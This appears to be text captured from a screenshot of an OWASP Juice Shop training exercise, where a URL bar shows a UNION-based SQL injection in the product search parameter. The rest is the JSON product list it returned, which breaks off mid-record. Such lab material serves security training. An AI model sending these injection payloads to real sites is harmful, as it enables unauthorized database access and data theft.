 zophjuiceshop.herokuapp.com/rest/products/search?q=%27))%20UNION%20SELECT%20%271%27,%20%272%27,%...
D
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2020-01-22 20:33:39.614 +00:00","updatedAt":"2020-01-22 20:33:39.614
+00:00","deletedAt":null},{"id":2,"name":"Orange Juice (1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2020-01-22 20:33:39.615 +00:00","updatedAt":"2020-01-22 20:33:39.615
+00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice (500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2020-01-22 20:33:39.615 +00:00","updatedAt":"2020-01-22 20:33:39.615
+00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice (1000ml)","description":"Made from blended Raspberry Pi, water and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2020-01-22 20:33:39.615 +00:00","updatedAt":"2020-01-22 20:33:39.615
+00:00","deletedAt":null},{"id":5,"name":"Lemon Juice (500ml)","description":"Sour but full of
vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2020-01-22 20:33:39.616 +00:00","updatedAt":"2020-01-22 20:33:39.616
+00:00","deletedAt":null},{"id":6,"name":"Banana Juice (1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2020-01-22 20:33:39.616 +00:00","updatedAt":"2020-01-22 20:33:39.616
+00:00","deletedAt":null},{"id":7,"name":"OWASP Juice Shop T-Shirt","description":"Real fans wear it
24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","createdAt":"2020-01-22 20:33:39.616 +00:00","updatedAt":"2020-01-22 20:33:39.616
+00:00","deletedAt":null},{"id":8,"name":"OWASP Juice Shop CTF Girlie-Shirt","description":"For serious Capture-the-Flag heroines
only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2020-01-22 20:33:39.617 +00:00","updatedAt":"2020-01-22 20:33:39.617
+00:00","deletedAt":null},{"id":9,"name":"OWASP SSL Advanced Forensic Tool (O-Saft)","description":"O-Saft is an easy to use tool to show information about
SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. <a href=\"https://www.owasp.org/index.php/O-
Saft\" target=\"_blank\">More...</a>","price":0.01,"deluxePrice":0.01,"image":"orange_juice.jpg","createdAt":"2020-01-22 20:33:39.617
+00:00","updatedAt":"2020-01-22 20:33:39.617 +00:00","deletedAt":null},{"id":10,"name":"Christmas Super-Surprise-Box (2014 Edition)","description":"Contains a
random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited
availability!)","price":29.99,"deluxePrice":29.99,"image":"undefined.jpg","createdAt":"2020-01-22 20:33:39.618 +00:00","updatedAt":"2020-01-22 20:33:39.618
+00:00","deletedAt":"2014-12-27 00:00:00.000 +00:00"},{"id":11,"name":"Rippertuer Special Juice","description":"Contains a magical collection of the rarest
fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an
unbelievable price! <br/><span style=\"color:red;\">This item has been made unavailable because of lack of safety standards.</span> (This product is unsafe!
We plan to remove it from the stock!)","price":16.99,"deluxePrice":16.99,"image":"undefined.jpg","createdAt":"2020-01-22 20:33:39.618
+00:00","updatedAt":"2020-01-22 20:33:39.618 +00:00","deletedAt":"2019-02-01 00:00:00.000 +00:00"},{"id":12,"name":"OWASP Juice Shop Sticker (2015/2016
design)","description":"Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. <em>Out of stock!
</em>","price":999.99,"deluxePrice":999.99,"image":"sticker.png","createdAt":"2020-01-22 20:33:39.618 +00:00","updatedAt":"2020-01-22 20:33:39.618
+00:00","deletedAt":"2017-04-28 00:00:00.000 +00:00"},{"id":13,"name":"OWASP Juice Shop Iron-Ons (16pcs)","description":"Upgrade your clothes with washer safe
<a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">iron-ons</a> of the OWASP Juice Shop or CTF Extension
logo!","price":14.99,"deluxePrice":14.99,"image":"iron-on.jpg","createdAt":"2020-01-22 20:33:39.619 +00:00","updatedAt":"2020-01-22 20:33:39.619
+00:00","deletedAt":null},{"id":14,"name":"OWASP Juice Shop Magnets (16pcs)","description":"Your fridge will be even cooler with these OWASP Juice Shop or CTF
Extension logo <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\"
target=\"_blank\">magnets</a>!","price":15.99,"deluxePrice":15.99,"image":"magnets.jpg","createdAt":"2020-01-22 20:33:39.619 +00:00","updatedAt":"2020-01-22
20:33:39.619 +00:00","deletedAt":null},{"id":15,"name":"OWASP Juice Shop Sticker Page","description":"Massive decoration opportunities with these OWASP Juice
Shop or CTF Extension <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">sticker pages</a>! Each page has 16 stickers on
it.","price":9.99,"deluxePrice":9.99,"image":"sticker_page.jpg","createdAt":"2020-01-22 20:33:39.619 +00:00","updatedAt":"2020-01-22 20:33:39.619